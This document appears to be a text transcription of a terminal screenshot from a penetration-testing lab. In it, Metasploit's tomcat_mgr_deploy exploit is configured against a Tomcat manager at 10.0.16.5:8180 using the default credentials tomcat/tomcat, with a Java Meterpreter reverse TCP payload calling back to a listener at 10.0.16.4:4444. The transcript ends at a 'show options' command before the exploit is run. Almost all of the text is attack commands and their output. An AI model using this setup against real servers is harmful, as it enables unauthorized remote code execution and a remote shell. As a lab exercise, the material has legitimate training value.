 root@16-BBBO-05: ~
File Actions Edit View Help
msf6 > use 6
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy
and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOSTS yes The target host(s), see https://github.co
m/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connection
s
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.16.4 yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 10.0.16.5
RHOSTS => 10.0.16.5
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):